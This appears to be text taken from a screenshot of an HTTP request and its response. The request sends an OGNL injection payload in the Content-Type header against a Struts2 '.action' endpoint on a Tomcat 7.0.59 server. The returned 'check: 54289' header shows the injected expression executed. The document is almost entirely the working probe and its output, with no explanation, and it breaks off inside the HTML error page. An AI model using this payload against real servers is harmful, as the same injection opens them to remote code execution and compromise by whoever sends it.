 1 GET /license!getExpireDateOfDays.action HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169
4 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('check
',233*233)}.multipart/form-data
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8
1 HTTP/1.1 404 Not Found
2 Server: Apache-Coyote/1.1
3 check: 54289
4 Content-Type: text/html;charset=utf-8
5 Content-Language: en
6 Content-Length: 1147
7 Date: Tue, 22 Jun 2021 05:45:05 GMT
8 Connection: close
9
10 <html>
<head>
<title>
Apache Tomcat/7.0.59 - Error report